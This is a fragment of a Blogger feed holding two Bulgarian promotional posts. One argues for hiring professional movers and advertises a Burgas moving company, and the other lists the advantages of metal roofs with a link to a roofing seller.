lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Домашното преместване не е просто\n„качване на кашони в бус“\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПонякога хората подценяват сложността на\nпреместването. Те смятат, че е нужно само малко време, няколко кашона и помощ\nот приятел. Но реалността често изглежда различно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКак ще пренесете хладилника от\nпетия етаж?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКой ще разглоби и сглоби\nгардероба?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EС какво ще опаковате телевизора,\nза да не се счупи?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EА какво ще правите, ако завали\nдъжд по време на транспортирането?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е съвкупност от\nлогистика, техника, организация, физически усилия и време. То не е просто\nфизическа работа – то е процес, който може да изтощи всеки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Защо хамалските услуги не са лукс,\nа практично решение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора все още приемат наемането на\nхамали за излишен разход. Истината обаче е, че това е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eинвестиция в спокойствието, здравето и сигурността на вашите вещи\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПрофесионалните хамали не просто носят\nтежко. Те знаят как да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизползват специализирани колани и\nтехника за повдигане,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eопаковат правилно различни типове\nмебели и техника,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизнасят безопасно дори обемисти и\nчупливи предмети по стълби\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_rbm55gofpwrv\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003EАТОМ Бургас – партньорът, на\nкогото можете да се доверите\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003Ehttps:\/\/transportni-uslugi.com\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМакар и фокусът на тази статия да е върху\nобщите ползи от използването на хамалски услуги, не можем да не споменем и\nопита на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EАТОМ Бургас\u003C\/b\u003E. Ние сме фирма\nс утвърдено име в Бургас и региона, специализирана в:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EХамалски услуги за дома и офиса\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EТранспорт на мебели и багаж от\nБургас до други градове\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EОпаковане, демонтаж и монтаж на\nмебели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EЛогистична помощ при междуградски\nпремествания\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EРаботим бързо, професионално и с\nотношение към всеки клиент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E📞 \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелефон за връзка:\u003C\/b\u003E 0895 00 80 52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е едно от онези\nпреживявания, които изглеждат вълнуващи в началото, но често се превръщат в\nстресово предизвикателство още в първите часове. Много хора си мислят, че могат\nда се справят сами – просто няколко кашона, помощ от приятели, личен автомобил\nили нает бус. Но реалността е различна. Веднъж започнете ли да опаковате, да\nместите мебели и да организирате транспорта, бързо осъзнавате колко е\nнатоварващо всичко това – физически, логистично и психически.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТук идва въпросът – наистина ли е\nнеобходима професионална транспортна и хамалска услуга при преместване на дома?\nОтговорът е категорично \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E, особено\nако искате процесът да мине гладко, без инциденти и загуба на време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНа първо място, преместването включва\nмного повече от просто пренасяне на вещи от точка А до точка Б. Трябва да се\nопаковат чупливите предмети, да се демонтират мебели, да се осигури подходящ\nтранспорт, да се осигури достъп до входа, а понякога – и разрешение за\nпаркиране. Само един пропуск в организацията може да доведе до закъснения,\nзагубени вещи или повредено имущество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoDel\"\u003E\u003Cdel cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003EПрофесионалните\nхамали\u003C\/del\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EПрофесионалните хамали\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E знаят\nкак да пренесат мебели през тесни стълбища или малки асансьори, как да защитят\nскъпите електроуреди с опаковъчни материали, как да подредят товара така, че\nнищо да не се повреди при транспортиране. Това не са неща, които човек научава\nот днес за утре – това е опит, съчетан с физическа издръжливост и подходяща\nтехника.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт друга страна, наемането на транспорт\nот професионална фирма е още една стъпка към сигурността. Личният автомобил или\nслучаен бус от обява не е проектиран за безопасно пренасяне на домакинство.\nПрофесионалните транспортни фирми разполагат с камиони и микробуси, оборудвани\nсъс защити, укрепващи ремъци и достатъчно място за големи мебели и обемни вещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямата полза обаче е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспокойствието\u003C\/b\u003E. Знаете, че не сте сами в\nцелия процес, че някой друг мисли за детайлите, докато вие се концентрирате\nвърху това да започнете новия си живот в новото си жилище. Това е време, което\nможе да прекарате със семейството си, а не в носене на дивани по стълбите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНакратко – ако ви предстои \u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003Eпреместване\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E,\nне подценявайте нуждата от помощ. Потърсете\u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003E\nпрофесионална хамалска и транспортна услуга\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E – това не е разход,\nа инвестиция в удобство, сигурност и спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/07\/blog-post.html","title":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s72-c\/4545335.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7073357492498791575"},"published":{"$t":"2025-06-12T07:17:00.006+03:00"},"updated":{"$t":"2025-06-12T07:17:35.168+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Метални покриви"}],"title":{"type":"text","$t":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s690\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"690\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s320\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ последните години металните покриви набират все по-голяма популярност сред собствениците на жилища и строителите. Това не е случайно – този вид покривни системи предлагат множество предимства, които ги правят предпочитан избор за много хора. В тази статия ще разгледаме основните причини, поради които металните покриви са толкова предпочитани днес.\u003Cdiv\u003E\u003Cbr \/\u003E1. Дълготрайност и Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна от най-значимите причини за популярността на металните покриви е тяхната дълготрайност. Металът е изключително устойчив материал, който може да издържи десетилетия без значителни повреди. За разлика от традиционните асфалтови керемиди, които трябва да се сменят на всеки 15-20 години, металните покриви могат да служат до 50 години или дори повече при правилна поддръжка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E2. Енергийна Ефективност\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви също така предлагат отлична енергийна ефективност. Много модели са проектирани с отразяващи покрития, които намаляват абсорбцията на топлина през летните месеци. Това означава по-ниски разходи за охлаждане на дома ви. Освен това, някои \u003Cb\u003E\u003Ca href=\"https:\/\/lativa.bg\/\" target=\"_blank\"\u003Eметални покриви\u003C\/a\u003E\u003C\/b\u003E могат да бъдат оборудвани със соларни панели, което допълнително увеличава енергийната ефективност и намалява зависимостта от външни енергийни източници.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Лесна Поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003EПоддръжката на метален покрив е сравнително лесна в сравнение с други видове покривни материали. Металът е устойчив на гниене, плесен и насекоми, което означава, че няма нужда от редовно третиране с химикали. Обикновено почистването включва само периодично отстраняване на листа и други отпадъци, което го прави удобен избор за заетите собственици на жилища.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. Екологична Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EМного метални покриви са изработени от рециклирани материали и сами по себе си са напълно рециклируеми. Това ги прави отличен избор за тези, които искат да намалят своя екологичен отпечатък. Освен това, производството на метални покриви обикновено изисква по-малко енергия в сравнение с производството на други покривни материали, което допринася за опазването на околната среда.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E5. Разнообразие от Дизайни и Стил\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви предлагат широка гама от дизайни и стилове, които могат да се адаптират към всякакъв архитектурен стил. Независимо дали предпочитате класическия вид на стоманените плочки или модерния облик на медните листове, има решение за всеки вкус. Това разнообразие позволява на собствениците на жилища да изберат покрив, който не само ще бъде функционален, но и естетически привлекателен.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E6. Устойчивост на Времето\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви са известни със своята устойчивост на екстремни климатични условия. Те могат да издържат на силни ветрове, градушки и дори пожари. Това ги прави идеален избор за райони с променлив климат или висока вероятност от природни бедствия.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на метален покрив е инвестиция, която носи множество ползи както в краткосрочен, така и в дългосрочен план. От дълготрайността и лесната поддръжка до енергийната ефективност и екологичната устойчивост, металните покриви предлагат всичко необходимо за съвременния дом. Ако търсите надеждно и стилно решение за вашия покрив, металните покриви определено заслужават внимание.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/06\/blog-post.html","title":"Металните Покриви: Защо Те Са Предпочитаният Избор 